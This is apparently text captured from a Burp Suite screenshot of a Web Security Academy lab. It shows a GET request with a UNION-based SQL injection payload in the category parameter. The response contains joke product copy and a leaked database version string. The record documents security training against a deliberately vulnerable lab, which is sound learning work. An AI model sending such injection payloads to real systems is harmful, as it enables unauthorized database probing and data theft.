 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: https://ac751f0a1fd7d53bc0eca05800000027.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+@@version,NULL# HTTP/1.1
2 Host: ac751f0a1fd7d53bc0eca05800000027.web-security-academy.net
3 Cookie: session=wQAKkYXDSfGgB3rx3qgJEOa9fm6xJcEo
4 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://ac751f0a1fd7d53bc0eca05800000027.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
rounds, shake the can and spray the web. WARNING: Make sure it is completely dry before Mr spider returns,
you don't want him getting stuck and losing a leg in an effort to break free. The solvent has highly tested
ingredients that work with the web's own adhesive qualities in order for it to be a complete working bug
catcher. Babbage is a very versatile product, if used on low lying webs it will also work as a catcher of mice,
rats, and even the odd curious raccoon. And there's more, if not overused it can even replace your
conventional hairspray. WARNING: DO NOT USE ON WET HAIR. The solvent will clump and become
permanent. For such a small price you'd be a fool not to give it a try. You can be the envy of your
neighborhood, and you'll never be short of visitors who will want to see your web display.
8.0.27
INSPECTOR